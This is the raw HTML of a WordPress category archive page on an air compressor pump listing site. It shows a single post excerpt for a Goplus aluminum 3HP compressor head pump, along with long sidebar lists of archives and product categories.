

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://windcompressorpumps.com/category/goplus/
body_size: 18415
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-CA">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-CA">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-CA">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://windcompressorpumps.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://windcompressorpumps.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<title>goplus | Air Compressor Pumps</title>
<link rel="alternate" type="application/rss+xml" title="Air Compressor Pumps &raquo; Feed" href="https://windcompressorpumps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Compressor Pumps &raquo; Comments Feed" href="https://windcompressorpumps.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Compressor Pumps &raquo; goplus Category Feed" href="https://windcompressorpumps.com/category/goplus/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///windcompressorpumps.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='deserve-bootstrap-css'  href='https:///windcompressorpumps.com/wp-content/themes/default/css/bootstrap.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///windcompressorpumps.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='deserve-font-awesome-css'  href='https:///windcompressorpumps.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///windcompressorpumps.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/themes/default/js/bootstrap.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://windcompressorpumps.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://windcompressorpumps.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/coxopo.js"></script>
<script type="text/javascript" src="/hawup.js"></script>
</head>

<body class="archive category category-goplus category-2031">

<header>    
    <div class="menubar">
    	<div class="deserve-container clearfix">
            <div class="col-md-6">
                <div class="contact-info">
                    <ul>
												
											
                       
    
                    </ul>
                </div>
            </div>
            <div class="col-md-6">
            	 <div class="social-link">
                    <ul>
												
						 						
						                        
                       	                       
                       
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="menubar responsive-menubar">
    	<div class="deserve-container clearfix">
            <div class="col-md-2">
            	<div  class="site-logo">
					
				        		<h4 class="deserve-site-name"><a href="https://windcompressorpumps.com/">Air Compressor Pumps</a></h4>
				 
            
                	
                    <div class="navbar-header res-nav-header toggle-respon">
                        <button type="button" class="navbar-toggle toggle-menu" data-toggle="collapse" data-target=".navbar-collapse">
                           <span class="sr-only"></span>
                           <span class="icon-bar"></span>
                           <span class="icon-bar"></span>
                           <span class="icon-bar"></span>
                       </button>
                   </div>
                </div>
            </div>
            <div class="col-md-10">
                <div class="header-menu">             
                   
                    <div class="navbar-collapse nav_coll no-padding collapse"><ul class="nav"><li class="page_item page-item-6"><a href="https://windcompressorpumps.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://windcompressorpumps.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://windcompressorpumps.com/service-agreement/">Service Agreement</a></li></ul></div>
                   
                              
                </div>
            </div>
        </div>
    
             
    </div>
    
</header>

<section>

    <div class="breadcumb-bg">
	<div class="deserve-container container">
    	<div class="site-breadcumb">
			<div class="row">
			 <div class="col-md-6 col-sm-6">
				<h1>Category :  goplus</h1>
        	 </div>
        	 <div class="col-md-6 col-sm-6">
				<ol class="breadcrumb breadcrumb-menubar">
				<li><a href="https://windcompressorpumps.com">Home</a> / Archive by category "goplus" </li>				</ol>
			</div>
			</div>
        </div>
    </div>
    </div>    

    <div class="deserve-container">       
        <div class="col-md-9 col-sm-8  dblog">        
            
                    
            <div class="blog-box">
            	
            	
            	                 
                
                
                   <div class="post-data">
					
					<a href="https://windcompressorpumps.com/2018/08/11/goplus-aluminum-3hp-air-compressor-head-pump-motor-145psi-11-5cfm-new/" class="blog-title">Goplus Aluminum 3HP Air Compressor Head Pump Motor 145PSI 11.5CFM New</a>   
					
					 <div class="post-meta">
						<ul>
								
	
                <li>By <a href="https://windcompressorpumps.com/author/admin/" rel="tag">admin</a></li>
                  <li>In <a href="https://windcompressorpumps.com/category/goplus/" rel="category tag">goplus</a></li>                <li>Posted On <time datetime="2018-08-11T05:07:25+00:00">August 11, 2018</time></li>
               <li>Tags <a href="https://windcompressorpumps.com/tag/115cfm/" rel="tag">115cfm</a>,<a href="https://windcompressorpumps.com/tag/145psi/" rel="tag">145psi</a>,<a href="https://windcompressorpumps.com/tag/aluminum/" rel="tag">aluminum</a>,<a href="https://windcompressorpumps.com/tag/compressor/" rel="tag">compressor</a>,<a href="https://windcompressorpumps.com/tag/goplus/" rel="tag">goplus</a>,<a href="https://windcompressorpumps.com/tag/head/" rel="tag">head</a>,<a href="https://windcompressorpumps.com/tag/motor/" rel="tag">motor</a>,<a href="https://windcompressorpumps.com/tag/pump/" rel="tag">pump</a></li>                <li></li>
		
												
						</ul>
                    
                    </div>
                                          
                   
                     <p>This Is Our Heavy Duty Aluminum Air Compressor Head Pump Which Is A Perfect Choice For You. Its Effective Splash Lubrication System Will Keep The Pump Running Cool At All Time And The Proven Belt Driven Design Is Great For Excellent Compression &#038; Smooth Running. Brand New And High Quality&#8230;.
<div class="read-more"><a href="https://windcompressorpumps.com/2018/08/11/goplus-aluminum-3hp-air-compressor-head-pump-motor-145psi-11-5cfm-new/">Read More</a></div>
                   
                </div>         
            </div>
       
              
   
           
           
            
            <div class="gallery-pagination blog-pagination">
                <ul>
						
						<li class="link_pagination" >
									</li>
					 
				
                </ul>
            </div>
        </div>
       
     <div class="col-md-3 col-sm-4 blog-detail main-sidebar">

<div class="sidebar-widget"><form role="search" method="get" class="search-form" action="https://windcompressorpumps.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div class="sidebar-widget">		<h2><span>Recent Posts</span></h2>		<ul>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/21/in-cab-on-board-air-compressor-system-air-pump-system-with-single-path-air-gauge/">In Cab On Board Air Compressor System Air Pump System with Single Path Air Gauge</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/20/air-compressor-pump-twin-cylinder-2-piston-v-style-2hp-head-single-stage-blue-us-4/">Air Compressor Pump Twin Cylinder 2 Piston V Style 2HP Head Single Stage Blue US</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/20/rolair-pmp22bk119gr-air-compressor-pump-5-hp-7-12-hp-2-stage-45-fl-oz-oil/">Rolair Pmp22bk119gr Air Compressor Pump, 5 Hp, 7 1/2 Hp, 2 Stage, 45 Fl Oz Oil</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/19/5-5hp-175psi-replacement-air-compressor-pump-double-stage-v-style-low-noise-new-17/">5.5HP 175PSI Replacement Air Compressor Pump Double Stage V Style Low Noise New</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/19/the-difference-between-a-single-stage-and-two-stage-air-compressor/">The Difference Between A Single Stage And Two Stage Air Compressor</a>
						</li>
				</ul>
		</div><div class="sidebar-widget"><h2><span>Archives</span></h2>		<ul>
	<li><a href='https://windcompressorpumps.com/2026/01/'>January 2026</a></li>
	<li><a href='https://windcompressorpumps.com/2025/12/'>December 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/11/'>November 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/10/'>October 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/09/'>September 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/08/'>August 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/07/'>July 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/06/'>June 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/05/'>May 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/04/'>April 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/03/'>March 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/02/'>February 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/01/'>January 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2024/12/'>December 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/11/'>November 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/10/'>October 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/09/'>September 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/08/'>August 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/07/'>July 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/06/'>June 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/05/'>May 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/04/'>April 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/03/'>March 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/02/'>February 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/01/'>January 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2023/12/'>December 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/11/'>November 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/10/'>October 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/09/'>September 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/08/'>August 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/07/'>July 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/06/'>June 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/05/'>May 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/04/'>April 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/03/'>March 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/02/'>February 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/01/'>January 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2022/12/'>December 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/11/'>November 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/10/'>October 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/09/'>September 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/08/'>August 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/07/'>July 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/06/'>June 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/05/'>May 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/04/'>April 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/03/'>March 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/02/'>February 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/01/'>January 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2021/12/'>December 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/11/'>November 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/10/'>October 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/09/'>September 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/08/'>August 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/07/'>July 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/06/'>June 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/05/'>May 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/04/'>April 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/03/'>March 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/02/'>February 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2021/01/'>January 2021</a></li>
	<li><a href='https://windcompressorpumps.com/2020/12/'>December 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/11/'>November 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/10/'>October 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/09/'>September 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/08/'>August 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/07/'>July 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/06/'>June 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/05/'>May 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/04/'>April 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/03/'>March 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/02/'>February 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2020/01/'>January 2020</a></li>
	<li><a href='https://windcompressorpumps.com/2019/12/'>December 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/11/'>November 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/10/'>October 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/09/'>September 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/08/'>August 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/07/'>July 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/06/'>June 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/05/'>May 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/04/'>April 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/03/'>March 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/02/'>February 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2019/01/'>January 2019</a></li>
	<li><a href='https://windcompressorpumps.com/2018/12/'>December 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/11/'>November 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/10/'>October 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/09/'>September 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/08/'>August 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/07/'>July 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/06/'>June 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/05/'>May 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/04/'>April 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/03/'>March 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/02/'>February 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2018/01/'>January 2018</a></li>
	<li><a href='https://windcompressorpumps.com/2017/12/'>December 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/11/'>November 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/10/'>October 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/09/'>September 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/08/'>August 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/07/'>July 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/06/'>June 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/05/'>May 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/04/'>April 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/03/'>March 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/02/'>February 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2017/01/'>January 2017</a></li>
	<li><a href='https://windcompressorpumps.com/2016/12/'>December 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/11/'>November 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/10/'>October 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/09/'>September 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/08/'>August 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/07/'>July 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/06/'>June 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/05/'>May 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/04/'>April 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/03/'>March 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/02/'>February 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2016/01/'>January 2016</a></li>
	<li><a href='https://windcompressorpumps.com/2015/12/'>December 2015</a></li>
	<li><a href='https://windcompressorpumps.com/2015/11/'>November 2015</a></li>
		</ul>
</div><div class="sidebar-widget"><h2><span>Section</span></h2>		<ul>
	<li class="cat-item cat-item-3523"><a href="https://windcompressorpumps.com/category/air/" >-air</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://windcompressorpumps.com/category/0-30mpa/" >0-30mpa</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://windcompressorpumps.com/category/0-40mpa/" >0-40mpa</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://windcompressorpumps.com/category/00-05/" >00-05</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://windcompressorpumps.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://windcompressorpumps.com/category/00-09/" >00-09</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://windcompressorpumps.com/category/01-05/" >01-05</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://windcompressorpumps.com/category/01-06/" >01-06</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://windcompressorpumps.com/category/03-11/" >03-11</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://windcompressorpumps.com/category/040-0210/" >040-0210</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://windcompressorpumps.com/category/040-0430/" >040-0430</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://windcompressorpumps.com/category/043-0161/" >043-0161</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://windcompressorpumps.com/category/046-0292/" >046-0292</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://windcompressorpumps.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://windcompressorpumps.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://windcompressorpumps.com/category/07-14/" >07-14</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://windcompressorpumps.com/category/07-19/" >07-19</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://windcompressorpumps.com/category/09-14/" >09-14</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://windcompressorpumps.com/category/1-stage/" >1-stage</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://windcompressorpumps.com/category/10-gallon/" >10-gallon</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://windcompressorpumps.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://windcompressorpumps.com/category/1050rpm/" >1050rpm</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://windcompressorpumps.com/category/10hp/" >10hp</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://windcompressorpumps.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://windcompressorpumps.com/category/110-130v/" >110-130v</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://windcompressorpumps.com/category/110-230v/" >110-230v</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://windcompressorpumps.com/category/1100w/" >1100w</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://windcompressorpumps.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://windcompressorpumps.com/category/110v-130v/" >110v-130v</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://windcompressorpumps.com/category/110v220v/" >110v220v</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://windcompressorpumps.com/category/115psi/" >115psi</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://windcompressorpumps.com/category/11cfm/" >11cfm</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://windcompressorpumps.com/category/120w/" >120w</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://windcompressorpumps.com/category/125lmin/" >125lmin</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://windcompressorpumps.com/category/126-981/" >126-981</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://windcompressorpumps.com/category/12v-110v220v/" >12v-110v220v</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://windcompressorpumps.com/category/12v-220v/" >12v-220v</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://windcompressorpumps.com/category/12v110v/" >12v110v</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://windcompressorpumps.com/category/12v110v220v/" >12v110v220v</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://windcompressorpumps.com/category/12vdc/" >12vdc</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://windcompressorpumps.com/category/130r2100/" >130r2100</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://windcompressorpumps.com/category/132gallon/" >132gallon</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://windcompressorpumps.com/category/135w/" >135w</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://windcompressorpumps.com/category/13hp/" >13hp</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://windcompressorpumps.com/category/145psi/" >145psi</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://windcompressorpumps.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://windcompressorpumps.com/category/150psi/" >150psi</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://windcompressorpumps.com/category/15hp/" >15hp</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://windcompressorpumps.com/category/15kw/" >15kw</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://windcompressorpumps.com/category/160l/" >160l</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://windcompressorpumps.com/category/160w/" >160w</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://windcompressorpumps.com/category/175cfm/" >175cfm</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://windcompressorpumps.com/category/175psi/" >175psi</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://windcompressorpumps.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://windcompressorpumps.com/category/181psi/" >181psi</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://windcompressorpumps.com/category/18cfm/" >18cfm</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://windcompressorpumps.com/category/18kw/" >18kw</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://windcompressorpumps.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://windcompressorpumps.com/category/1983-1993/" >1983-1993</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://windcompressorpumps.com/category/1986-1992/" >1986-1992</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://windcompressorpumps.com/category/1986-1993/" >1986-1993</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://windcompressorpumps.com/category/1990-2011/" >1990-2011</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://windcompressorpumps.com/category/1992-2011/" >1992-2011</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://windcompressorpumps.com/category/1993-2002/" >1993-2002</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://windcompressorpumps.com/category/1994-1999/" >1994-1999</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://windcompressorpumps.com/category/1995-2002/" >1995-2002</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://windcompressorpumps.com/category/1997-2004/" >1997-2004</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://windcompressorpumps.com/category/1997-2005/" >1997-2005</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://windcompressorpumps.com/category/1998-2004/" >1998-2004</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://windcompressorpumps.com/category/1998-2005/" >1998-2005</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://windcompressorpumps.com/category/1998-2006/" >1998-2006</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://windcompressorpumps.com/category/1999-06/" >1999-06</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://windcompressorpumps.com/category/2-cylinder/" >2-cylinder</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://windcompressorpumps.com/category/2-piston/" >2-piston</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://windcompressorpumps.com/category/2-stage/" >2-stage</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://windcompressorpumps.com/category/2000-2005/" >2000-2005</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://windcompressorpumps.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://windcompressorpumps.com/category/2000-2014/" >2000-2014</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://windcompressorpumps.com/category/2001-16/" >2001-16</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://windcompressorpumps.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://windcompressorpumps.com/category/2002-2006/" >2002-2006</a>
</li>
